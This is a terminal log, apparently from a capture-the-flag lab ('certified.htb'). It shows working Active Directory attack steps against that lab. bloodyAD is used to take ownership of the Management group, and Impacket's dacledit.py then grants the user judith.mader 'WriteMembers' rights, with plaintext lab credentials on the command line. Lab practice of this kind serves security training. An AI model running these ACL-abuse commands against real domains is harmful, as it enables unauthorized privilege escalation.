 ❯ python3 bloodyAD.py --host "10.10.11.41" -d 'certified.htb' -u 'judith.mader' -p 'judith09' set owner M
anagement judith.mader
[!] S-1-5-21-729746778-2675978091-3820388244-1103 is already the owner, no modification will be made
❯ cd ...
cd: no existe el fichero o el directorio: ...
❯ cd ..
❯ cd impacket/examples
❯ s
zsh: command not found: s
❯ ls
addcomputer.py getArch.py mssqlinstance.py sambaPipe.py
atexec.py GetLAPSPassword.py net.py samrdump.py
changepasswd.py GetNPUsers.py netview.py secretsdump.py
dacledit-20241219-184801.bak getPac.py ntfs-read.py services.py
dacledit-20241220-101239.bak getST.py ntlmrelayx.py smbclient.py
dacledit.py getTGT.py owneredit.py smbexec.py
dcomexec.py GetUserSPNs.py ping.py smbserver.py
describeTicket.py goldenPac.py ping6.py sniff.py
dpapi.py karmaSMB.py psexec.py sniffer.py
DumpNTLMInfo.py keylistattack.py raiseChild.py split.py
esentutl.py kintercept.py rbcd.py ticketConverter.py
exchanger.py lookupsid.py rdp_check.py ticketer.py
findDelegation.py machine_role.py reg.py tstool.py
Get-GPPPassword.py mimikatz.py registry-read.py wmiexec.py
GetADComputers.py mqtt_check.py rpcdump.py wmipersist.py
GetADUsers.py mssqlclient.py rpcmap.py wmiquery.py
❯ python3 dacledit.py -action 'write' -rights 'WriteMembers' -principal 'judith.mader' -target-dn 'CN=MAN
AGEMENT,CN=USERS,DC=CERTIFIED,DC=HTB' 'certified.htb'/'judith.mader':'judith09'
Impacket v0.13.0.dev0+20241216.172807.67e19240 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20241220-121012.bak
[*] DACL modified successfully!
/home/z/ce/c/impacket/examples master ✔ root@parrot 12:10:13